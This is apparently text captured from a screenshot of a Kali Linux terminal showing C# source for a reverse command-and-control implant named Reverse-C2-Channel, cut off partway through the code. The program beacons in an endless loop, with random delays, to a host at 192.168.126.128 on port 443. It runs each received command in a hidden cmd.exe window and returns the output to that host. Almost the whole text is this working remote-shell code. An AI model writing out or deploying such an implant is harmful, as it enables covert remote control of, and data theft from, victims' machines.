 kali@kali: /opt/Reverse-C2-Channel
File Actions Edit View Help
{
    public class Program
    {
        public static void Main()
        {
            while(true)
            {
                var seconds = GetRandomSeconds();
                Connect("192.168.126.128");
                Thread.Sleep(seconds);
            }
        }
        public static string Exec(string cmd)
        {
            System.Diagnostics.Process process = new System.Diagnostics.Process();
            System.Diagnostics.ProcessStartInfo startInfo = new System.Diagnostics.ProcessStartInfo();
            startInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden;
            startInfo.FileName = "cmd.exe";
            startInfo.Arguments = "/c " + cmd;
            startInfo.UseShellExecute = false;
            process.StartInfo = startInfo;
            process.StartInfo.RedirectStandardOutput = true;
            process.Start();
            string output = process.StandardOutput.ReadToEnd();
            process.WaitForExit();
            return output;
        }
        public static void Connect(string server)
        {
            Int32 port = 443;
            TcpClient tcpClient = new TcpClient(server, port);
            NetworkStream stream = tcpClient.GetStream();
            var data = new Byte[256];
            String cmd = String.Empty;
            Int32 bytes = stream.Read(data, 0, data.Length);
            cmd = System.Text.Encoding.ASCII.GetString(data, 0, bytes);
            Console.WriteLine(cmd);
            var cmdOutput = Exec(cmd);
            byte[] msg = System.Text.Encoding.ASCII.GetBytes(cmdOutput);
            stream.Write(msg, 0, msg.Length);
            stream.Close();
            tcpClient.Close();
        }
        public static int GetRandomSeconds()
        {
            Random rand = new Random();
:
kali@kali: /opt/Reverse... 1 2 3 4 10:24